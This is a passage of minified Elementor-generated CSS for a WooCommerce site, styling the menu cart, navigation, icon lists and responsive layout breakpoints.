20px;--cart-close-icon-size:30px;--cart-close-button-color:#8B8B8B;--remove-item-button-size:20px;--remove-item-button-color:#8B8B8B;--remove-item-button-hover-color:#FFFFFF;--menu-cart-subtotal-color:#8B8B8B;--menu-cart-subtotal-text-align:center;--product-variations-color:#8B8B8B;--product-price-color:#8B8B8B;--divider-color:#FFFFFF;--subtotal-divider-color:#FFFFFF;--product-divider-gap:6px;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--space-between-buttons:5px;--cart-footer-buttons-border-radius:5px;--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:#000000;--view-cart-button-hover-text-color:#FFFFFF;--view-cart-button-hover-background-color:#FF8B00;--checkout-button-text-color:#FFFFFF;--checkout-button-background-color:#000000;--checkout-button-hover-text-color:#FFFFFF;--checkout-button-hover-background-color:#FF8B00;--empty-message-color:#FFFFFF;--empty-message-alignment:center}.elementor-24159 .elementor-element.elementor-element-681ca468.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-24159 .elementor-element.elementor-element-681ca468 .elementor-menu-cart__subtotal{font-family:"Kanit",Sans-serif;font-size:1.3em;font-weight:400;text-transform:uppercase;font-style:italic}.elementor-24159 .elementor-element.elementor-element-681ca468 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;--subtotal-divider-color:#C9C9C9}.elementor-24159 .elementor-element.elementor-element-681ca468 .elementor-menu-cart__product-name a{font-family:"Kanit",Sans-serif;font-size:19px;font-weight:700;text-transform:uppercase;font-style:italic;text-decoration:none;line-height:1px;letter-spacing:0;word-spacing:0;color:#8B8B8B}.elementor-24159 .elementor-element.elementor-element-681ca468 .elementor-menu-cart__product .variation{font-family:"Kanit",Sans-serif;font-weight:700;text-transform:uppercase;font-style:italic}.elementor-24159 .elementor-element.elementor-element-681ca468 .elementor-menu-cart__product-price{font-family:"Kanit",Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:19px;letter-spacing:0}.elementor-24159 .elementor-element.elementor-element-681ca468 .elementor-menu-cart__product-price .product-quantity{color:#8B8B8B;font-family:"Kanit",Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;font-style:italic}.elementor-24159 .elementor-element.elementor-element-681ca468 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Kanit",Sans-serif;font-size:14px;font-weight:600}.elementor-24159 .elementor-element.elementor-element-681ca468 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Kanit",Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;font-style:italic}.elementor-24159 .elementor-element.elementor-element-681ca468 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Kanit",Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;font-style:italic}.elementor-24159 .elementor-element.elementor-element-681ca468 .woocommerce-mini-cart__empty-message{font-family:"Kanit",Sans-serif;font-size:1em;font-weight:600}.elementor-24159 .elementor-element.elementor-element-1b5e3c32{--display:flex;--min-height:0px;--margin-top:-100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:1}.elementor-24159 .elementor-element.elementor-element-46c7c78f>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}@media(max-width:1024px){.elementor-24159 .elementor-element.elementor-element-75d03537{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-nav-identity-panel{padding:10px 0 10px 0}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-menu-container{max-width:350%;border-radius:0 0 0 0}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav>li>a{color:#000;padding:10px 15px 10px 15px}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px 15px 15px 15px}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-nav-logo>img{max-width:160px;max-height:60px}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-nav-logo{margin:5px 0 5px 0;padding:5px 5px 5px 5px}.elementor-24159 .elementor-element.elementor-element-195e8426{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%}}@media(min-width:768px){.elementor-24159 .elementor-element.elementor-element-75d03537{--width:100%}.elementor-24159 .elementor-element.elementor-element-4496a6cf{--width:100%}.elementor-24159 .elementor-element.elementor-element-b0673cc{--width:100%}.elementor-24159 .elementor-element.elementor-element-b0c41b2{--width:1200px}.elementor-24159 .elementor-element.elementor-element-5c08010f{--width:18%}.elementor-24159 .elementor-element.elementor-element-353c389f{--width:56%}.elementor-24159 .elementor-element.elementor-element-636d6e2e{--width:24%}.elementor-24159 .elementor-element.elementor-element-28643505{--width:10%}.elementor-24159 .elementor-element.elementor-element-7e52b1ee{--width:100.014%}.elementor-24159 .elementor-element.elementor-element-6cadc5a5{--width:89.741%}.elementor-24159 .elementor-element.elementor-element-298ea1e2{--width:17%}.elementor-24159 .elementor-element.elementor-element-2edc2511{--width:100.014%}.elementor-24159 .elementor-element.elementor-element-1b5e3c32{--content-width:0px}}@media(max-width:767px){.elementor-24159 .elementor-element.elementor-element-75d03537{--min-height:50px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-nav-logo>img{max-width:120px;max-height:50px}.elementor-24159 .elementor-element.elementor-element-17c4b25c{--width:100%;--min-height:0px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:0;--z-index:999}body:not(.rtl) .elementor-24159 .elementor-element.elementor-element-17c4b25c{left:0}body.rtl .elementor-24159 .elementor-element.elementor-element-17c4b25c{right:0}.elementor-24159 .elementor-element.elementor-element-195e8426{--width:100%;--min-height:0px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-24159 .elementor-element.elementor-element-206f8f5b{width:100%;max-width:100%;--icon-box-icon-margin:0px}.elementor-24159 .elementor-element.elementor-element-206f8f5b>.elementor-widget-container{padding:0 10px 0 10px}.elementor-24159 .elementor-element.elementor-element-206f8f5b.elementor-element{--align-self:center}.elementor-24159 .elementor-element.elementor-element-206f8f5b .elementor-icon-box-wrapper{align-items:center;text-align:center}.elementor-24159 .elementor-element.elementor-element-206f8f5b .elementor-icon-box-title{margin-block-end:0}.elementor-24159 .elementor-element.elementor-element-206f8f5b .elementor-icon{font-size:0vw}.elementor-24159 .elementor-element.elementor-element-206f8f5b .elementor-icon-box-title,.elementor-24159 .elementor-element.elementor-element-206f8f5b .elementor-icon-box-title a{font-size:3.8vw;line-height:2em}.elementor-24159 .elementor-element.elementor-element-6cadc5a5{--width:100%;--min-height:8vh;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1%;--padding-bottom:1%;--padding-left:4%;--padding-right:4%;--z-index:94}.elementor-24159 .elementor-element.elementor-element-6baea62d{--width:56%;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24159 .elementor-element.elementor-element-69f3122b{text-align:left}.elementor-24159 .elementor-element.elementor-element-69f3122b img{width:84%}.elementor-24159 .elementor-element.elementor-element-60cce731{--width:14%;--justify-content:center}.elementor-24159 .elementor-element.elementor-element-298ea1e2{--width:55%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:3%;--padding-bottom:3%;--padding-left:0%;--padding-right:0%}.elementor-24159 .elementor-element.elementor-element-298ea1e2.e-con{--flex-grow:1;--flex-shrink:0}.elementor-24159 .elementor-element.elementor-element-2edc2511{--width:162.594px;--padding-top:0%;--padding-bottom:0%;--padding-left:3%;--padding-right:3%}.elementor-24159 .elementor-element.elementor-element-34072027{width:var(--container-widget-width,100%);max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0}.elementor-24159 .elementor-element.elementor-element-34072027.elementor-element{--align-self:flex-end}.elementor-24159 .elementor-element.elementor-element-34072027 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2)}.elementor-24159 .elementor-element.elementor-element-34072027 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2)}.elementor-24159 .elementor-element.elementor-element-34072027 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2)}.elementor-24159 .elementor-element.elementor-element-34072027 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2)}.elementor-24159 .elementor-element.elementor-element-34072027 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2)}.elementor-24159 .elementor-element.elementor-element-34072027 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-34072027 .elementor-icon-list-item>a{font-size:1.4em}.elementor-24159 .elementor-element.elementor-element-546eb19a{--n-menu-heading-justify-content:flex-end;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:flex-end;--n-menu-title-distance-from-content:14px;width:auto;max-width:auto;z-index:998;--n-menu-toggle-align:flex-end;--n-menu-title-space-between:0px;--n-menu-title-font-size:1.1em;--n-menu-title-padding:0px 0px 0px 0px;--n-menu-icon-size:22px;--n-menu-toggle-icon-distance-from-dropdown:5px}.elementor-24159 .elementor-element.elementor-element-546eb19a>.elementor-widget-container{margin:-3px 0 0 55px;padding:0 0 0 0}.elementor-24159 .elementor-element.elementor-element-546eb19a.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0}.elementor-24159 .elementor-element.elementor-element-546eb19a>.elementor-widget-container>.e-n-menu>.e-n-menu-wrapper>.e-n-menu-heading>.e-n-menu-item>.e-n-menu-title{border-radius:0 0 0 0}.elementor-24159 .elementor-element.elementor-element-5d60a7fe{--width:14%;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24159 .elementor-element.elementor-element-3e41e2ea{--width:100%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24159 .elementor-element.elementor-element-35936be4{--width:50%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px}.elementor-24159 .elementor-element.elementor-element-1dce82bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-1dce82bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-1dce82bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-1dce82bc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-1dce82bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-1dce82bc .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-1dce82bc .elementor-icon-list-item>a{font-size:14px}.elementor-24159 .elementor-element.elementor-element-747e82b1{--width:50%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px}.elementor-24159 .elementor-element.elementor-element-734bcc1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-734bcc1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-734bcc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-734bcc1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-734bcc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-734bcc1 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-734bcc1 .elementor-icon-list-item>a{font-size:14px}.elementor-24159 .elementor-element.elementor-element-1f64c0c1{--width:100%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24159 .elementor-element.elementor-element-5b839e34{--width:50%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px}.elementor-24159 .elementor-element.elementor-element-59661784 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-59661784 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-59661784 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-59661784 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-59661784 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-59661784 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-59661784 .elementor-icon-list-item>a{font-size:14px}.elementor-24159 .elementor-element.elementor-element-2ae0a104{--width:50%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px}.elementor-24159 .elementor-element.elementor-element-573f5788 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-573f5788 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-573f5788 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-573f5788 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-573f5788 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-573f5788 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-573f5788 .elementor-icon-list-item>a{font-size:14px}.elementor-24159 .elementor-element.elementor-element-5d958ef9{--width:100%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24159 .elementor-element.elementor-element-57b0f7ad{--width:50%;--min-height:90px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px}.elementor-24159 .elementor-element.elementor-element-79cf521e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-79cf521e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-79cf521e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-79cf521e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-79cf521e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-79cf521e .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-79cf521e .elementor-icon-list-item>a{font-size:14px}.elementor-24159 .elementor-element.elementor-element-68ca7d3f{--width:50%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px}.elementor-24159 .elementor-element.elementor-element-a33a3da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-a33a3da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-a33a3da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-a33a3da .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-a33a3da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-a33a3da .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-a33a3da .elementor-icon-list-item>a{font-size:14px}.elementor-24159 .elementor-element.elementor-element-51bdc1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-51bdc1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-51bdc1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-51bdc1c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-51bdc1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-51bdc1c .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-51bdc1c .elementor-icon-list-item>a{font-size:14px}.elementor-24159 .elementor-element.elementor-element-57fb571a{--width:100%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24159 .elementor-element.elementor-element-78a1b41b{--width:33%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--padding-top:10px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px}.elementor-24159 .elementor-element.elementor-element-549f06d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-549f06d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-549f06d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-549f06d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-549f06d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-549f06d0 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-549f06d0 .elementor-icon-list-item>a{font-size:14px}.elementor-24159 .elementor-element.elementor-element-377ba455{--width:33%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--border-radius:0px 0px 0px 0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-24159 .elementor-element.elementor-element-7240da11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-7240da11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-7240da11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-7240da11 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-7240da11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-7240da11 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-7240da11 .elementor-icon-list-item>a{font-size:14px}.elementor-24159 .elementor-element.elementor-element-d05523e{--width:33%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-24159 .elementor-element.elementor-element-d6dd1d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-d6dd1d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-d6dd1d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-d6dd1d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-d6dd1d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-d6dd1d0 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-d6dd1d0 .elementor-icon-list-item>a{font-size:14px}.elementor-24159 .elementor-element.elementor-element-7ff260ea{--width:100%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24159 .elementor-element.elementor-element-4259ada3{--width:50%;--min-height:90px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px}.elementor-24159 .elementor-element.elementor-element-3d16cb0b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2)}.elementor-24159 .elementor-element.elementor-element-3d16cb0b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2)}.elementor-24159 .elementor-element.elementor-element-3d16cb0b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2)}.elementor-24159 .elementor-element.elementor-element-3d16cb0b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2)}.elementor-24159 .elementor-element.elementor-element-3d16cb0b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2)}.elementor-24159 .elementor-element.elementor-element-3d16cb0b .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-3d16cb0b .elementor-icon-list-item>a{font-size:1.4em}.elementor-24159 .elementor-element.elementor-element-4fe9731b{--width:50%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px}.elementor-24159 .elementor-element.elementor-element-3c8ec2bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2)}.elementor-24159 .elementor-element.elementor-element-3c8ec2bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2)}.elementor-24159 .elementor-element.elementor-element-3c8ec2bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2)}.elementor-24159 .elementor-element.elementor-element-3c8ec2bb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2)}.elementor-24159 .elementor-element.elementor-element-3c8ec2bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2)}.elementor-24159 .elementor-element.elementor-element-3c8ec2bb .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-3c8ec2bb .elementor-icon-list-item>a{font-size:1.4em}.elementor-24159 .elementor-element.elementor-element-572474a6{--n-menu-title-distance-from-content:0%;width:auto;max-width:auto;z-index:3;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:initial;--n-menu-toggle-align:center;--n-menu-title-space-between:0px;--n-menu-title-font-size:17px;--n-menu-title-padding:5px 20px 5px 20px;--n-menu-toggle-icon-size:32px;--n-menu-toggle-icon-distance-from-dropdown:10px}.elementor-24159 